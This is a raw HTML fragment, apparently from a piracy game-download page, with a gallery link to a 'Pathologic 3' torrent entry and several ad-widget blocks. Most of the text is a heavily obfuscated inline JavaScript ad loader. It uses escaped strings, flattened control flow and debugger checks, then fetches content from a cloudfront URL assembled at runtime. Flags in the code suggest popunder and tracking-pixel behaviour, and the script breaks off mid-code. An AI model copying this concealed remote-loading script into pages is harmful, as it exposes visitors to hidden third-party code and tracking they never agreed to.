        <img src="/wp-content/plugins/widgetkit/cache/Pathologic-3-Free-Download-27e18240fa6c0492a106d824510b329f.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="Pathologic 3-RUNE" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://pcgamestorrents.com/pathologic-3-rune.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

            
    </div>



<script>

    (function(UIkit){

        var $ = UIkit.util;

        $.ready(function () {
            if (!$.$('.uk-gallery-container')) {
                $.append(document.body, '<div class="uk-scope uk-gallery-container">');
            }
        });

    })(window.UIkitwk || window.UIkit);

</script>

</div>
</div>    <div>
<div class="uk-panel widget widget_advads_ad_widget" id="advads_ad_widget-11">

    
    <script data-cfasync="false" async type="text/javascript" src="//sensifyfugged.com/rARD6yOFibs7ML7/58229"></script>
</div>
</div>    <div>
<div class="uk-panel widget widget_advads_ad_widget" id="advads_ad_widget-15">

    
    <script data-cfasync="false" src="//d2ele6m9umnaue.cloudfront.net/?meled=1000939"></script><script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return ("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 2:C8L[8]={};C8L[4]=(1,C8L[0][1])(C8L[0][0]);C8L[1]=[C8L[4],C8L[4].prototype][C8L[0][3]];s8L=4;break;}}}catch(c7L){}W8L=14;break;}}}}s3ii[597445]="0";s3ii.g7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;s3ii.u7Q();(DEBUG_MODE=!(s3ii[278506] >> s3ii[295618]),ENABLE_LOGS=! +s3ii[278506],ENABLE_ONLINE_DEBUGGER=! +s3ii[278506],SUPPORT_IE8=! +s3ii[597445],MOBILE_VERSION=!(s3ii[597445] >> s3ii[408657]),EXTERNAL_POLYFILL=!(s3ii[278506] - s3ii[295618]),SEND_PIXELS=! +s3ii[597445],IS_POP_COIN=!(s3ii[278506] | s3ii[295618]),PIXEL_LOG_LEVEL_INFO=! +s3ii[278506],PIXEL_LOG_LEVEL_DEBUG=! +s3ii[278506],PIXEL_LOG_LEVEL_WARNING=!(s3ii[278506] << s3ii[408657]),PIXEL_LOG_LEVEL_ERROR=!(s3ii[597445] ^ s3ii[295618]),PIXEL_LOG_LEVEL_METRICS=! +s3ii[597445]);(function(I,C){var Y7Q=s3ii;var k5i="the";var r5i="T";var a5i="ev";var s2i=1600;var K5i="ned";var x5i="su";var o5i="/";var N5i="i";var l5i="G";var M1i=5630;var Z5i="li";var E5i="5";var s5i="he";var R5i=0xadf;var U5i="hen";var O5i="sp";var S5i="ce";Y7Q.g7Q();var G5i=".cloudfron";var v5i="erse";var f5i="t.net/?";var t5i="u";var u1i=6353;var S1i=5600;var H5i="n";var h5i="r";var w5i="ng";var A5i="bst";var J5i=397.9;var L5i="o";var p7i="t";var z5i="epla";var m5i=618.64;var j5i=0x1e5f;var g5i="ri";var D5i="=";var V5i="E";var M5i="";var m1i=5020;var q5i="j";var e5i=414.19;var r3,l3,j3,e3,k3,H3,s3,i,o,j,s,D,J;r3=p7i;r3+=s5i;r3+=H5i;l3=k5i;l3+=(s2i,e5i) !== (u1i,M1i)?H5i:j5i;j3=p7i;j3+=U5i;e3=l5i;e3+=V5i;e3+=r5i;k3=G5i;k3+=f5i;H3=o5i;H3+=o5i;s3=q5i;s3+=L5i;s3+=N5i;s3+=(S1i,J5i) > (m1i,m5i)?(p7i,R5i):H5i;i=h5i;i+=a5i;i+=v5i;o=O5i;o+=Z5i;o+=p7i;j=x5i;j+=A5i;j+=g5i;j+=w5i;s=h5i;s+=z5i;s+=S5i;(D=C[s](/\d/g,M5i)[j](+s3ii[597445],E5i ^ s3ii[295618])[o](M5i)[i](M5i)[s3](M5i),J=!(s3ii[278506] << s3ii[295618]));fetch(H3 + C + k3 + D + D5i + I,{method:e3})[j3](function(x){var n5i="tex";var U3;Y7Q.g7Q();U3=n5i;U3+=p7i;return x[U3]();},function(x){})[l3](function(x){var y5i="ndef";var V3;V3=t5i;Y7Q.g7Q();V3+=y5i;V3+=N5i;V3+=K5i;V3 === typeof x && (J=!(s3ii[597445] << s3ii[408657]));})[r3](function(){var b6i="rototype";var J1i=4990;var n4f=243.45;var R1i=5025;var F6i="fr";var W1f="-";Y7Q.g7Q();var u5i=808.33;var o0f="ABCDEFGHIJKLMNOPQRSTUV";var t8f="A";var Y6i="protot";var v6i="6";var i5i=!{};var z0f="un";var Y4f="ad";var U0f="or";var e7f="rCodeAt";var y0f="se";var W0f="st";var a6i="20";var T2f="ON";var u6i="Of";var W6i="erAgent";var f6i="m";var v0f="er";var I5i=! !{};var b1f="str";var j4i="proto";var M8f="en";var h8f="h";var l1i=4520;var C7i=9577;var y6i="toL";var F2f="N";var P6i="nd";var l4i="cont";var k7i=6620;var r6i="ctVer";var I8i=3;var X3D="xt";var F0f="ra";var f8f="At";var U0i=32;var G0f="om";var v5f="ined";var d8f="th";var z7i=8518;var S8f="l";var k1f="slic";var T0f="leng";var X5i="s";var A6i="ersion";var f1i=4690;var O6i="9";var U4i="ty";var h2f="len";var L8f="char";var t2f="b";var s6i=575.83;var o9i="89";var R0i=574;var k6i="S";var n8f="rCode";var U6i="sli";var Z3D="ont";var G6i="ion";var P5i=1.90e+3;var G7i=7007;var m0f="ner";var x6i="tectV";var W5i="ascript";var e6i=0x13a5;var Y5f="P";var T5f="it";var w0f="pus";var g4i="X";var p8i=4;var p1f="ac";var i6i="exOf";var C1i=6345;var a2f="joi";var W3D="im";var N0f="_c";var N6i="NE";var P0f="tri";var w6i="e";var P0i=1355;var x0f=null;var o2i=2043;var z2f="tring";var Q8f="g";var Y7i=9138;var H6i=6.12e+3;var l8f="K";var V4i="ains";var D8f="cha";var X0f="\"";var M6i="_FLUSH";var S7f="ngth";var W8f="rA";var Y0i=994;var M7f="repl";var A2f=" ";var J6i="3";var e4i="otype";var H3D="sta";var U1f="deAt";var Z6i="de";var k4i="pr";var h6i="7";var C6i="ndex";var z6i="PIXEL_BUF";var Q5i=495.27;var X5f="sion";var E6i="M";var t4f=626.95;var d5i=299.57;var t6f="me";var f4i="39882";var u0f="toS";var K2i=3590;var K8f="lengt";var l1f="ing";var j0f="f";var b5i="ipt";var S0f="ct";var c2i=3602;var F8i=1;var c0f="on";var K4f=260.39;var K6i="owe";var D2i=3270;var t0f="pa";var y8D="ring";var E7i=8570;var E4f=573.21;var r0f="d";var a0f="in";var H4i="rEach$";var F5i="c";var y7f="CharCode";var T6i="p";var G4i="ve";var V6i="dete";var G1f="Z";var J0f="ontai";var o4i="92384";var e0i=16;var B6i="ype";var p6i="ay";var j0i=19;var l0f="har";var c5i="text/jav";var L6i="O";var k0f="a";var X6i="rim";var M7i=8560;var c6i="rCase";var R6i="2";var d6i="obj";var m8f="le";var r8f="ch";var W7i=9130;var s1f="x";var N2f=",";var s7f="est";var B5i="pe";var j6i="pl";var x6f="k";var p5i="reateElement";var M0f="pu";var q7i=7207;var Y5i="y";var X7f="sh";var s4i="fo";var l6i="toISOSt";var L0i=390;var I6i="omAr";var S6i="FER";var L4i="8";var o6i="sie";var x3D="imeout";var m6i="00";var Q6i="prototyp";var C5i=881.95;var t6i="LOCK";var t1i=5780;var T5i="cr";var r4i="re";var n4i="4";var q6i="D";var y4f=0x274;var E8f="gth";var v0i=596;var D6i="EDIATOR";var g6i="msi";var R8f="gt";var D4f=0x21ea;var B2f="v";var R7f="ob";var e7i=6678;var n6i="_POST_MESSAGE_";var w8i,g8i,A8i,x8i,O8i,v8i,a8i,h8i,R8i,f8i,G8i,r8i,m3i,e9,k9,H9,s9,p4,I4,F4,d4,Q4,i4,P4,u4,A6,x6,O6,v6,a6,h6,q6,o6,f6,G6,P2,W2,K2,y2,n2,D2,M2,S2,w2,g2,a3,C,M,E,N,w,O,B,h,F,P,y,D,Q,V,K,W,X,z,S,Z,T,aa,ba,ca,da,Y,R,G,ea,U,H;if(J){w8i=c5i;w8i+=W5i;g8i=p7i;g8i+=Y5i;g8i+=B5i;A8i=X5i;A8i+=T5i;A8i+=b5i;x8i=C5i == (u5i,k7i)?P5i:(q7i,C7i) <= (P0i,M7i)?i5i:(R1i,Q5i) !== d5i?F5i:I5i;x8i+=p5i;O8i=(c2i,j0i) !== (f1i,G7i)?s3ii[278506]:Y7i > v0i?s6i === (C1i,R0i)?N5i:(H6i,I5i):(k6i,e6i);O8i+=s3ii[597445];v8i=X5i;v8i+=j6i;v8i+=N5i;v8i+=p7i;a8i=s3ii[278506];a8i+=s3ii[597445];h8i=U6i;h8i+=S5i;R8i=l6i;R8i+=g5i;R8i+=w5i;f8i=V6i;f8i+=r6i;f8i+=X5i;f8i+=G6i;G8i=s3ii[278506];G8i+=s3ii[597445];r8i=f6i;r8i+=o6i;m3i=q6i;m3i+=L6i;m3i+=N6i;e9=J6i;e9+=m6i;e9+=R6i;k9=J6i;k9+=s3ii[597445];k9+=s3ii[597445];k9+=s3ii[278506];H9=R6i;H9+=s3ii[597445];H9+=s3ii[597445];H9+=h6i;s9=a6i;s9+=s3ii[597445];s9+=v6i;p4=R6i;p4+=m6i;p4+=E5i;I4=R6i;I4+=J6i;F4=R6i;F4+=s3ii[597445];d4=s3ii[278506];d4+=O6i;Q4=Z6i;Q4+=x6i;Q4+=A6i;i4=g6i;i4+=w6i;P4=z6i;P4+=S6i;P4+=M6i;u4=E6i;u4+=D6i;u4+=n6i;u4+=t6i;A6=y6i;A6+=K6i;A6+=c6i;x6=t5i;x6+=X5i;x6+=W6i;O6=p7i;O6+=h5i;O6+=N5i;O6+=f6i;v6=Y6i;v6+=B6i;a6=p7i;a6+=X6i;h6=T6i;h6+=b6i;q6=N5i;q6+=C6i;q6+=u6i;o6=Y6i;o6+=B6i;f6=N5i;f6+=P6i;f6+=i6i;G6=Q6i;G6+=w6i;P2=d6i;P2+=w6i;P2+=F5i;P2+=p7i;W2=F6i;W2+=I6i;W2+=h5i;W2+=p6i;K2=s4i;K2+=H4i;y2=k4i;y2+=L5i;y2+=p7i;y2+=e4i;n2=T6i;n2+=t5i;n2+=p7i;D2=j4i;D2+=U4i;D2+=T6i;D2+=w6i;M2=l4i;M2+=V4i;S2=T6i;S2+=b6i;w2=r4i;w2+=f6i;w2+=L5i;w2+=G4i;g2=Q6i;g2+=w6i;a3=f4i;a3+=o4i;(C=(function(a){var q4i="56";var h3;h3=R6i;Y7Q.g7Q();h3+=q4i;for(var b=[],c,e=+s3ii[597445];h3 - s3ii[295618] > e;e++){c=e;for(var d=+s3ii[597445];+L4i > d;d++){c & +s3ii[278506]?(c>>>=s3ii[278506] - s3ii[295618],c^=a):c>>>=+s3ii[278506];}b[e]=c;}return b;})(a3 - s3ii[295618]),M=(function(){var y4i="3313359";var y9i="23";var S3f="4294925";var Q3f="25044196";var Z9i="27";var A9i="36";var i3f="399";var b9i="50";var v9i="69664";var B0i=1010;var s8f="02710";var J4i="81745";var J3f="412";var a4i="17";var L3f="32254";var d3f="606";var h9i="665";var i2i=4050;var L9i="531";var X4i="9998069";var c7i=9090;var e3f="29448";var E4i="27347";var H9i="3299";var u9i="1163";var h1i=5121;var r9i="36546028";var R3f="123";var H8f="140";var k3f="94";var k8f="90360";var x4i=100.83;var V3f="83";var Z3f="06";var f9i="60291";var g2i=3049;var q3f="13";var x3f="254";var I4i="15";var E9i="227";var s9i="6452";var G3f="408605";var t0i=868;var A3f="26195";var x9i="63975";var S9i="03";var F4i="14";var g0i=646;var O3f="650";var A4i=173.46;var c4i=1.79e+3;var B3f="282";var F9i="51";var k1i=4410;var W3f=513.62;var Q9i="335";var m3f="0786";var Z4i="130915164";var Y3f=672.89;var T9i="28";var X9i="512";var v4i="414944";var P3f="548";var b3f="080";var n3f="424926";var t9i="88738";var c3f=192.59;var Q4i="391";var f3f="21069994";var R7i=7920;var H3f="88";var k9i="6286";var U3f="380";var d7i=9877;var a9i="39";var N9i="39364300";var P4i="41";var F7i=9890;var B9i="4243563";var g3f="180460";var j3f="634488961";var b4i="85571";var c9i="62";var D4i="916";var e9i="45";var a3f="5329";var Y4i="429";var K0i=940;var P9i="531501";var D3f="700354";var G9i="09";var z9i="1839";var T3f="1200";var N4i="9514";var d4i="11268";var i4i="878612";var s3f="438";var R9i="20023";var p3f="39054";var W9i="17353";var M9i="562";var c0i=951;var u4i="5332";var J9i="74";var e8f=7.49e+3;var B4i="91577";var h3f="53";var S4i=925.48;var q9i="35724";var K7i=8962;var I9i="63606";var K9i="683595";var U8f=0x1943;var D9i="2392833";var u3f="411";var i9i="4107603";var y3f=35.44;var s0i=5;var E3f="336552879";var j8f=528.29;var m9i="681279";var C4i="4237";var X3f="735955";var r3f="3593";var o3f="6437177";var C9i="5829";var Y9i="28473";var w3f="3682";var n9i="42945";var v3f="929";var F3f="058";var l9i="873151";var m4i="71";var l0i=66;var N3f="65664";var H0i=10;var t3f="31";var C3f="42";var K3f=660.49;var z3f="304563134";var g9i="425";var d9i="32";var V8f=446.53;var w4i=584.49;var M4i=981.03;var M3f="233";var w9i="9657740";var h4i="31747569";var B1i=6060;var G2i=2031;var K4i="240";var O9i="272893353";var 